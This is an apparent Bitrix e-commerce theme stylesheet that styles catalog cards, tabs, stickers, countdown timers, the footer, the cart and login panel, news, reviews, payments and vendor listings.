.banners-main__item-btn {
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.banners-main__item-text{
	font-size:24px;
	font-weight:600;
	color:#fff;
	line-height:24px;	
}

.banners-main__item-text.small{
	font-size:18px;
	line-height:18px;
}

button[name="banners-main__item-button"]:after{
	content:"";
	border-top:4px solid transparent;
	border-bottom:4px solid transparent;
	border-left:5px solid #bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

button[name="banners-main__item-button"]:hover:after{
	border-left-color:#fff;
}

/***TABS***/
.advantages + .tabs-wrap{
	border-top:1px dotted #dee0ee;	
}

.tabs__tab.current:after{
	content:"";
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-top:8px solid #fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.tabs__tab a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
}

.tabs__tab:hover a,
.tabs__tab.current a{
	border:2px solid #fde037;
}

.tabs__tab.current a{
	background:#fde037;
}

.tabs__tab a span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-transform:uppercase;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.tabs__tab:hover a span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.tabs__tab.current a span{
	color:#000;
	border-bottom:1px dashed transparent;
}

.tabs__box .catalog-top{
	border-bottom:1px dotted #dee0ee;
}

.tabs__box .catalog-top a.all:link,
.tabs__box .catalog-top a.all:visited{	
	color:#a0a4bc;
}

.tabs__box .catalog-top a.all:hover{	
	color:#cc9900;
}

.catalog-item-card{ 
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;	
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;	
}

.catalog-item-card.item-tb,
.catalog-item-card.item-pm{
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;	
}

.catalog-item-card:hover{
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.catalog-item-card.item-tb:hover,
.catalog-item-card.item-pm:hover{
	border:1px solid transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.catalog-item-card .catalog-item-info{
	border:1px solid #fff;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;	
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;	
}

.catalog-item-card.item-tb .catalog-item-info,
.catalog-item-card.item-pm .catalog-item-info{	
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -o-box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, box-shadow 0.15s ease 0s, background-color 0.15s ease 0s;	
}

.catalog-item-card:hover .catalog-item-info{
	border:1px solid #fde037;	
}

.catalog-item-card.item-tb:hover .catalog-item-info,
.catalog-item-card.item-pm:hover .catalog-item-info{	
	border:2px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#fff;
}

.catalog-item-card .item-image a{
	text-align:center;
	text-decoration:none;
}

.catalog-item-card .item-image a img{
	border:none;
}

.catalog-item-card .item-image .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-item-card .item-image .time_buy_figure{
	border-top:93px solid #9d06d7;
	border-right:93px solid transparent;
}

.catalog-item-card .item-image .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item-card .item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-item-card .item-image .sticker .new{
	background:#9cc218;
}

.catalog-item-card .item-image .sticker .hit{
	background:#13a4ff;
}

.catalog-item-card .item-image .sticker .discount{
	background:#9d06d7;
}

.catalog-item-card .item-image .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.catalog-item-card .item-image .sticker .new:before{
	border-color:#9cc218 #9cc218 #9cc218 transparent;
}

.catalog-item-card .item-image .sticker .hit:before{
	border-color:#13a4ff #13a4ff #13a4ff transparent;
}

.catalog-item-card .item-image .sticker .discount:before{
	border-color:#9d06d7 #9d06d7 #9d06d7 transparent;
}

.catalog-item-card .item-all-title .item-title{	
	color:#575b71;
}

.catalog-item-card .item-all-title a.item-title:hover{
	color:#cc9900;
}

.catalog-item-card .article{
	font-size:12px;
	color:#a0a4bc;
	white-space:nowrap;	
	text-overflow:ellipsis;	
}

.catalog-item-card .rating .star i{
	font-size:17px;
}

.catalog-item-card .rating .star.empty i{
	color:#dee0ee;
}

.catalog-item-card .rating .star.voted i{
	color:#f6bc00;
}

.catalog-item-card .item-desc{ 
	font-size:12px;
	color:#8184a1;
}

.catalog-item-card .catalog-item-price{ 
	font-size:24px;
	font-weight:700;
	color:#000;
}

.catalog-item-card .catalog-item-price .from,
.catalog-item-card .catalog-item-price .unit,
.catalog-item-card .item-no-price .unit{ 
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-item-card .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-item-card .catalog-item-price-percent{
	color:#9d06d7;
}

.catalog-item-card .catalog-item-price-ranges{
	text-decoration:none;
}

.catalog-item-card .catalog-item-price-ranges i{
	font-size:19px;
	color:#c2c5da;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card .catalog-item-price-ranges:hover i{
	color:#cc9900;
}

.catalog-item-card .progress_bar_title,
.catalog-item-card .progress_bar_percent{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-item-card .progress_bar_line{
	background:#f6bc00;
}

.catalog-item-card .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-item-card .time_buy_clock{
	text-align:center;
}

.catalog-item-card .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.catalog-item-card .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-item-card .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.catalog-item-card .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .time_buy_timer .over{
	font-size:18px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item-card.item-tb .buy_more{
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i{
	font-size:21px;
}

.catalog-item-card .buy_more .avl i{
	color:#9cc218;
}

.catalog-item-card .buy_more .not_avl i{
	color:#b7bbd3;
}

.catalog-item-card .buy_more .avl span,
.catalog-item-card .buy_more .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item-card .buy_more .compare a,
.catalog-item-card .buy_more .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item-card .buy_more .compare a:hover,
.catalog-item-card .buy_more .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item-card .buy_more .compare a.catalog-item-compared,
.catalog-item-card .buy_more .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-item-card .buy_more .compare a i,
.catalog-item-card .buy_more .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item-card .buy_more .compare a:hover i,
.catalog-item-card .buy_more .delay a:hover i{
	color:#fff;
}

.catalog-item-card .buy_more .compare a.catalog-item-compared i,
.catalog-item-card .buy_more .delay a.catalog-item-delayed i{
	color:#babed5;
}

/***BODY_TEXT***/
.advantages + .body_text{
	border-top:1px dotted #dee0ee;	
}

.body_text ul{
	line-height:1.5;
}

/***H1,H2,H3***/
h1, h2, h3{
	font-weight:600;
	color:#575b71;
	line-height:1.1;
}

h1{
	font-size:24px;
}

h2, h3{
	font-size:18px;
}

/***BREADCRUMBS***/
.breadcrumb__item > .breadcrumb__link,
.breadcrumb__item > .breadcrumb__title,
.breadcrumb__item > .breadcrumb__icon_main{
	color:#a0a4bc;
}

.breadcrumb__item > .breadcrumb__link:hover{
	color:#cc9900;
}

.breadcrumb__arrow:before{
	content:"|";
}

.breadcrumb__arrow{	
	font-style:normal;
	color:#dee0ee;
}

/***VENDORS_BOTTOM***/
.vendors_bottom .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.vendors_bottom a.all{
	color:#a0a4bc;
}

/***ALREADY_SEEN***/
.already_seen{	
	background:#f4f5fd;
}

.already_seen .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.already_seen ul{
	background:url("/bitrix/templates/luxury-deluxe/./images/bg_already_seen_ul.jpg") left center repeat-x;
}

.already_seen ul li{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

.already_seen ul li:hover{
	border:2px solid #ffcd00;
}

.already_seen ul li a{
	text-align:center;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.already_seen ul li a span{
	color:#fff;
	text-align:left;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:rgba(87, 91, 113, 0.8);
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.already_seen ul li a span::after{
	content:"";	
	border-top:11px solid rgba(87, 91, 113, 0.8);
	border-right:11px solid transparent;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.already_seen ul li a img{
	border:none;
}

/***FOOTER***/
footer{
	background:#edeef8;
}

/***FOOTER_MENU***/
.footer_menu_soc_pay{
	border-bottom:1px dotted #dee0ee;
}

.footer_menu ul li a{	
	color:#575b71;
	text-decoration:none;
}

.footer_menu ul li:first-child a{
	font-size:18px;
	font-weight:600;
	line-height:1.1;
}

.footer_menu ul li a:hover{
	color:#cc9900;
}

.footer_menu ul li a span{	
	text-decoration:underline;
}	

.footer_menu ul li:first-child a span,
.footer_menu ul li a:hover span{
	text-decoration:none;
}

.footer_menu ul li a:before{
	content:"-";
}

.footer_menu ul li:first-child a:before{
	content:"";
}

/***FOTER_SOCIAL_PAYMENTS***/
.footer_soc .h3,
.footer_pay .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	line-height:1.1;
}

.footer_soc ul li{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.footer_soc ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
}

.footer_pay ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

.footer_soc ul li a:hover{
	background:none;
}

.footer_soc ul li a i{
	font-size:22px;
	color:#edeef8;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

/***FOOTER_BOTTOM***/
.footer-bottom__copyright{ 
	font-size:12px;
	color:#a0a4bc;
}

.footer-bottom__links a:link,
.footer-bottom__links a:visited{
	font-size:12px;
	color:#8184a1;
}

.footer-bottom__links a:hover{
	color:#cc9900;
}

.footer-bottom__links a:after{
	content:"";
	background:#dee0ee;
}

.footer-bottom__counter span{
	font-size:11px;
	color:#a0a4bc;
	text-align:center;
	line-height:1.1;
	border:1px solid #dee0ee;
}

.footer-bottom__design a:link,
.footer-bottom__design a:visited{
	font-size:11px;
	color:#a0a4bc;
	text-align:right;
	text-decoration:none;
	white-space:nowrap;
}

.footer-bottom__design a:hover{
	color:#cc9900;
}

.footer-bottom__design a .logo{
	font-family:"Arial Black", Gadget, Arial, sans-serif;
	font-size:16px;
	font-weight:900;
	text-align:center;
	text-transform:uppercase;
	line-height:32px;
	-moz-border-radius:16px;
	-webkit-border-radius:16px;
	-khtml-border-radius:16px;
	border-radius:16px;
	background-color:#dfe0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.footer-bottom__design a:hover .logo{
	color:#000;
	background-color:#fde037;
}

/***FOOT_PANEL_BOTTOM_TOP***/
.foot_panel_all{
	-webkit-box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 12px rgba(0, 0, 0, 0.36);
	background:#fde037;
}

.foot_panel{
	border-left:1px solid #fff46b;
	border-right:1px solid #fff46b;
}

.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register,
.kabinet a.exit{
	text-decoration:none;	
	border-right:1px solid #fff46b;
}

.kabinet a.login_anch:hover,
.kabinet a.personal:hover,
.kabinet a.register:hover,
.kabinet a.exit:hover{
	background:#cc9900;
}

.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i,
.kabinet a.exit i{
	font-size:30px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.exit i{
	font-size:25px;
}

.kabinet a.login_anch span,
.kabinet a.personal span{
	font-size:14px;
	font-weight:bold;
	color:#000;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.register span{
	color:#402a1d;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.kabinet a.login_anch:hover i,
.kabinet a.personal:hover i,
.kabinet a.register:hover i,
.kabinet a.exit:hover i,
.kabinet a.login_anch:hover span,
.kabinet a.personal:hover span,
.kabinet a.register:hover span{
	color:#fff;
	text-decoration:none;
}

.compare_line a,
.delay_line a{	
	text-decoration:none;
	border-right:1px solid #fff46b;
}

.compare_line a:hover,
.delay_line a:hover{
	background:#cc9900;
}

.compare_line a i,
.delay_line a i{
	font-size:30px;
	color:#bea201;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.compare_line a .text,
.delay_line a .text{
	color:#402a1d;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.compare_line a:hover i,
.compare_line a:hover .text,
.delay_line a:hover i,
.delay_line a:hover .text{
	color:#fff;
	text-decoration:none;
}

.compare_line a .qnt,
.delay_line a .qnt{
	font-size:14px;
	font-weight:700;
    color:#fff;
	text-align:center;
	line-height:24px;
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

.delay_line a .qnt{
	color:#363224;
	background:#fff;
}

.foot_panel_2 a.cart{
	text-decoration:none;
}

.foot_panel_2 a.cart i{
	font-size:30px;
	color:#bea201;
}

.foot_panel_2 a.cart .text{
	font-size:14px;
	font-weight:700;
	color:#000;
	text-decoration:underline;
}

.foot_panel_2 a.cart .qnt{
	font-size:14px;
	font-weight:700;
    color:#fff;
	text-align:center;
	line-height:24px;
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#575b71;
}

.foot_panel_2 a.cart:hover i,
.foot_panel_2 a.cart:hover .text,
.foot_panel_2 a.cart:hover .qnt{
	text-decoration:none;
}

.foot_panel_2 .sum{
	font-size:16px;
	font-weight:700;
    color:#000;
	background:#fff;
}

.foot_panel_2 .sum .curr{
	font-size:14px;
    font-weight:400;
}

/***FOOT_PANEL_LEFT_RIGHT***/
.clvr .foot_panel_all{
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	-khtml-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
}

.clvl .foot_panel_all{
	-moz-border-radius:0px 3px 3px 0px;
	-webkit-border-radius:0px 3px 3px 0px;
	-khtml-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
}

.clvr .foot_panel,
.clvl .foot_panel{
	border:none;
}

.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart{
	border-bottom:1px solid #fff46b;
	-moz-border-radius:3px 0px 0px 0px;
	-webkit-border-radius:3px 0px 0px 0px;
	-khtml-border-radius:3px 0px 0px 0px;
	border-radius:3px 0px 0px 0px;
}

.clvl .foot_panel_2 a.cart{
	-moz-border-radius:0px 3px 0px 0px;
	-webkit-border-radius:0px 3px 0px 0px;
	-khtml-border-radius:0px 3px 0px 0px;
	border-radius:0px 3px 0px 0px;
}

.clvr .foot_panel_2 a.cart:hover,
.clvl .foot_panel_2 a.cart:hover{
	background:#cc9900;
}

.clvr .foot_panel_2 a.cart:hover i,
.clvl .foot_panel_2 a.cart:hover i{
	color:#fff;
}

.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvr .kabinet a.exit,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register,
.clvl .kabinet a.exit{
	text-align:center;
	border-right:none;
	border-bottom:1px solid #fff46b;
}

.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a{
	text-align:center;
	border-right:none;
	border-bottom:1px solid #fff46b;
}

.clvr .delay_line a,
.clvl .delay_line a{
	border:none;
	-moz-border-radius:0px 0px 0px 3px;
	-webkit-border-radius:0px 0px 0px 3px;
	-khtml-border-radius:0px 0px 0px 3px;
	border-radius:0px 0px 0px 3px;
}

.clvl .delay_line a{	
	-moz-border-radius:0px 0px 3px 0px;
	-webkit-border-radius:0px 0px 3px 0px;
	-khtml-border-radius:0px 0px 3px 0px;
	border-radius:0px 0px 3px 0px;
}

/***ALTOP_LOGIN***/
.login:after{
	content:"";
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-top:7px solid #f4f5fd;
}

.clvt .login:after{
	border-top:none;
	border-bottom:7px solid #f4f5fd;
}

.clvr .login:after,
.clvl .login:after{
	border-bottom:7px solid transparent;
	border-top:7px solid transparent;	
	border-left:7px solid #f4f5fd;
	border-right:none;
}

.clvl .login:after{	
	border-left:none;
	border-right:7px solid #f4f5fd;
}

.login .login-form .fields input[type="text"],
.login .login-form .fields input[type="password"]{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

/***NEWS***/
/***REVIEWS***/
a.news__item,
a.reviews__item{
	text-decoration:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news__item:hover,
.reviews__item:hover{
	-webkit-box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
	box-shadow:0px 0px 15px rgba(9, 12, 18, 0.36);
}

.news__item-image-wrap,
.reviews__item-image-wrap{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#575b71;
}

.news__item-image,
.reviews__item-image{		
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
	-webkit-transition:-webkit-transform 0.3s ease 0s;
	-moz-transition:-moz-transform 0.3s ease 0s;
	-o-transition:-o-transform 0.3s ease 0s;
	transition:transform 0.3s ease 0s;
}

.news__item:hover .news__item-image,
.reviews__item:hover .reviews__item-image{
	-moz-transform:scale(1.25) rotate(0.02deg);
	-o-transform:scale(1.25);
	-webkit-transform:scale(1.25);
	transform:scale(1.25);
}

.news__item-date{
	color:#8184a1;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#edeef8;
}

.news__item-title,
.reviews__item-title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	line-height:16px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.news__item:hover .news__item-title,
.reviews__item:hover .reviews__item-title{
	color:#cc9900;
	text-decoration:none;
}

.news__item-text,
.reviews__item-text{
	font-size:12px;
	color:#8184a1;
}

/***PROMOTIONS_DETAIL***/
/***NEWS_DETAIL***/
/***REVIEWS_DETAIL***/
.promotions-detail__picture-wrap,
.news-detail__picture,
.reviews-detail__picture{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.promotions-detail.completed .promotions-detail__picture-wrap{
	background-color:#e5ecff;
}

.promotions-detail__picture,
.news-detail__picture,
.reviews-detail__picture{	
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}

.promotions-detail.completed .promotions-detail__picture{
	filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-webkit-filter:grayscale(100%);	
	-o-filter:grayscale(100%);
	-ms-filter:grayscale(100%);	
	opacity:0.36;
}

.promotions-detail__picture-wrap .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.promotions-detail__picture-wrap .time_buy_clock{
	text-align:center;
}

.promotions-detail__picture-wrap .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-section{
	text-align:center;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.promotions-detail__picture-wrap .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.promotions-detail__picture-wrap .time_buy_timer .over{
	font-size:14px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

.promotions-detail__date,
.news-detail__date{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#edeef8;
}

.promotions-detail__products{
	border-bottom:1px dotted #dee0ee;
}

.items-sections .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.items-section__title-wrap{	
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.items-section__title-wrap:hover{	
	border:2px solid #fde037;
	background:none;
}

.items-section__title-text{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	border-bottom:1px dashed #575b71;
}

.items-section__title-wrap:hover .items-section__title-text{	
	color:#cc9900;
	border-bottom:1px dashed #cc9900;
}

.items-section__title-qnt{
	font-size:14px;
	font-weight:700;
	color:#fff;
	line-height:24px;	
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

.items-section__title-icon{
	font-size:18px;
	color:#dee0ee;	
}

.items-section__title-wrap:hover .items-section__title-icon{
	color:#cc9900;
}

.tabs-news,
.tabs-reviews{
	border-bottom:1px dotted #dee0ee;
}

a.tabs__link-all:link,
a.tabs__link-all:visited{
	color:#a0a4bc;
}

a.tabs__link-all:hover{
	color:#cc9900;
}

/***PAYMENTS***/
.payments-section-list{
	border-bottom:1px dotted #dee0ee;
}

.payments-section-list > ul > li > .payment-section-title{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.payments-section-list > ul > li ul li .payment-section-title{
	font-size:14px;	
	color:#575b71;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f6f6fb;
}

.payments-section-list ul li .payment-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -o-box-shadow 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, box-shadow 0.15s ease 0s;
}

.payments-section-list ul li .payment-item:hover{
	border:2px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	cursor:pointer;
}

.payments-section-list ul li .payment-item-number,
.payments-section-list ul li .payment-item-descr{
	color:#575b71;
}

.payments-section-list ul li .payment-item-title{
	font-size:16px;
	font-weight:600;
	color:#575b71;
}

/***VENDORS***/
.vendors-section-item a{
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover{ 
	text-decoration:none;
	border:1px solid #fde037;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.vendors-section-item a .item{
	border:1px solid transparent;	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover .item{
	border:1px solid #fde037;
}

.vendors-section-item a .item .image{
	text-align:center;
}

.vendors-section-item a .item .image img{
	border:none;
}

.vendors-section-item a .item .item-title{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.vendors-section-item a:hover .item .item-title{
	color:#cc9900;
	text-decoration:none;
}

.vendors-section-descr{
	border-top:1px dotted #dee0ee;
}

/***BANNER***/
.catalog-item-banner{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
